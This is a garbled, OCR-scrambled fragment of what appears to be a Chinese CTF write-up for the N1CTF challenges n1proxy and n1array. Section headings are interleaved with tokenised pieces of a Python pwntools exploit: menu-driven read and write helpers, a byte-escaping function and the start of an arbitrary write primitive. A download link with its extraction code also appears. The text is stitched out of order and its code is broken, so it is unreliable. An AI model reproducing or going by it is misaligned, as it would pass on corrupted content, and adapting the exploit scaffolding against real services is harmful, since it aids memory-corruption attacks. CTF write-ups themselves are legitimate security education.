
def
fixed_space
(
)
:
作者:
eqqie
时间:
2023-10-26
分类:
writeups
,
XCTF
,
N1CTF
评论
    p
.
sendlineafter
(
b"> "
,
b"1"
)
n1proxy
0x00 题目信息
def
fixed_read
(
idx
)
:
0x01 题目分析
    p
.
sendlineafter
(
b"M> "
,
b"1"
)
代码审计
    p
.
sendlineafter
(
b"Index: "
,
str
(
idx
)
.
encode
(
漏洞点
0x02 利用思路
def
fixed_write
(
idx
,
 data
)
:
0x03 一些坑
    p
.
sendlineafter
(
b"M> "
,
b"2"
)
0x04 EXP
    p
.
sendlineafter
(
b"Index: "
,
str
(
idx
)
.
encode
(
n1array
    p
.
sendlineafter
(
b"Input: "
,
 data
)
0x00 题目分析
0x01 EXP
def
fixed_back
(
)
:
    p
.
sendlineafter
(
b"M> "
,
b"0"
)
n1proxy
def
escape
(
x
)
:
附件：
https://pan.baidu.com/s/1JWEtWiyOmaJ4tzrVVXLZhA?pwd=ty6w
return
b''
.
join
(
（提取码：ty6w）
bytes
(
[
i
]
)
if
(
i
>=
0x20
and
 i
!=
0x7f
)
or
 i
==
0
else
0x00 题目信息
bytes
(
[
0x16
,
 i
]
)
for
 i 
in
 x
)
we use safety rust to deploy a very safe proxy server!
Notice:the docker can't restart automatically for some reason, please close
def
write_primitive
(
addr
,
 value
,
 no_back
=
False
)
: